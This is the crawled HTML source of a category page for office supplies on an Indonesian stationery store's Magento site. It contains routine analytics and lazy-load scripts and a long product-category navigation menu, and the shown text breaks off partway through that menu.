

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor.html
body_size: 510924
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam Alat Alat Kantor Lainnya murah | distributor peralatan kantor Bina Mandiri Stationery"/>
<meta name="description" content="Mau beli Alat Alat Kantor Lainnya ? pergi saja ke pemasok perlengkapan kantor terdekat Bina Mandiri Stationery, kami menyediakan Alat Alat Kantor Lainnya untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Alat Alat Kantor Lainnya - Stationery"/>
<meta name="keywords" content="ctgr_Meja kantor - ctgr-072-E"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam Alat Alat Kantor Lainnya murah | distributor peralatan kantor Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hargastationery.com/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor.html" />
<link  rel="icon" type="image/x-icon" href="https://www.hargastationery.com/media/favicon/websites/13/hargastationerycom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hargastationery.com/media/favicon/websites/13/hargastationerycom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWD7855');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P26BQ6FXBN"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Alat&#x20;Alat&#x20;Kantor&#x20;Lainnya&#x20;lengkap&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Membutuhkan&#x20;Alat&#x20;Alat&#x20;Kantor&#x20;Lainnya&#x20;&#x3F;&#x20;mampir&#x20;saja&#x20;ke&#x20;distributor&#x20;perlengkapan&#x20;kantor&#x20;lengkap&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Alat&#x20;Alat&#x20;Kantor&#x20;Lainnya&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Alat&#x20;Alat&#x20;Kantor&#x20;Lainnya&#x20;-&#x20;Stationery"/>
<meta property="og:url" content="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.hargastationery.com/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-alat-alat-kantor-perlengkapan-umum-kantor category-perlengkapan-umum-kantor page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Stationery Sekolah Lengkap Di SIPLAH Grosir Atk Alat Tulis Kantor padiumkm'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.hargastationery.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/" >Sign In</a></li><li><a href="https://www.hargastationery.com/customer/account/create/" id="idjXcySfTd" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.hargastationery.com/" title="Katalog&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH&#x20;Grosir&#x20;Atk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm" aria-label="store logo"><img src="https://www.hargastationery.com/media/logo/websites/13/hargastationerycom-logo-1.png" title="Katalog&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH&#x20;Grosir&#x20;Atk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm" alt="Katalog&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH&#x20;Grosir&#x20;Atk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.hargastationery.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.hargastationery.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.hargastationery.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.hargastationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://www.hargastationery.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a 